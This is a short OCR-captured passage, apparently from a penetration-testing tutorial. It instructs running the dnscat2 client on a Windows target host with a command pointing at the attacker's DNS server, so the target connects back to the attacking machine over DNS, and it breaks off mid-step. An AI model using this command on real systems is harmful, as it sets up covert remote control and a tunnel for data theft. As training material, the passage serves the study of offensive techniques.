
Then, on the Windows target host, we will need to
download the dnscat2 client and launch the
following command
./dnscat --dns server=[local IP], 
port=53 –secret[unique secret key]
This will allow the target machine to connect back to
our attacking machine.
To interact with the first window, run the following
command: